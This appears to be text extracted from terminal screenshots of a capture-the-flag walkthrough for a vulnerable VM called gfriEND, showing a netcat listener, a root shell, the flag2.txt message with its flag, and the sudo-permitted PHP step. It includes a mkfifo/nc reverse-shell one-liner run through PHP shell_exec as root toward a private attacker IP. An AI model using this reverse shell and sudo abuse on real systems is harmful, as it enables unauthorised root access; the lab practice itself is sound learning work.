 alice@gfriEND: /var/www/html/misc
root@dayukali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
/misc
dayu
restart-vm-
tools
mount-
shared-
folders
dayumeand
mygirlfriend
root@dayukali:~# nv -vlp 443
bash: nv: 未找到命令
root@dayukali:~# clear
root@dayukali:~# nc -vlp 443
listening on [any] 443 ...
192.168.56.142: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.142] 54448
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
flag2.txt
# cat flag2.txt
Yeaaahhhh!! You have successfully hacked this company server! I hope you who have just learned can ge
t new knowledge from here :) I really hope you guys give me feedback for this challenge whether you l
ike it or not because it can be a reference for me to be even better! I hope this can continue :)
Contact me if you want to contribute / give me feedback / share your writeup!
Twitter: @makegreatagain_
Instagram: @aldodimas73
Thanks! Flag 2: gfriEND{56fbeef560930e77ff984b644fde66e7}
root@gfriEND:~# exit
exit
alice@gfriEND:/var/www/html/misc$ sudo -l
Matching Defaults entries for alice on gfriEND:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User alice may run the following commands on gfriEND:
(root) NOPASSWD: /usr/bin/php
alice@gfriEND:/var/www/html/misc$ sudo /usr/bin/php -a
Interactive mode enabled
php > echo shell_exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.56.103 443 >
/tmp/f");
rm: cannot remove ‘/tmp/f’: No such file or directory
大余安全